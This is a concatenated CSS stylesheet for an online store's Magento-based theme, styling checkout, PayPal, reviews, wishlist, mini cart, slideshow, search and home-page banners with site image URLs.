.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
